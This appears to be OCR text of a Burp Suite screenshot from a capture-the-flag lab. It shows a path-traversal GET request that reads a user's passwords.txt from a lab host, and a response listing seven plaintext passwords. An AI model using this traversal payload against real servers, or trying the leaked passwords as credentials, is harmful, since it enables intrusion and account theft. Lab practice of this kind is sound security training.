 Request
Pretty Raw Hex
\n
1 GET
../../../../../../../../../../../../../users/nathan/desktop/pass
words.txt HTTP/1.1
2 Host: 10.129.131.125
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 DNT: 1
8 Connection: close
9 Cookie: dataPort=6063
0 Upgrade-Insecure-Requests: 1
1 Sec-GPC: 1
2
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-type: text/plain
3 Content-Length: 156
4 Connection: close
5 AuthInfo:
6
7 1nsp3ctTh3Way2Mars!
8 Th3r34r3To0M4nyTrait0r5!
9 B3WithM30r4ga1n5tMe
10 L1k3B1gBut7s@W0rk
11 0nly7h3y0unGWi11F0l10w
12 IfH3s4b0Utg0t0H1sH0me
13 Gr4etN3w5w17hMySk1Pa5$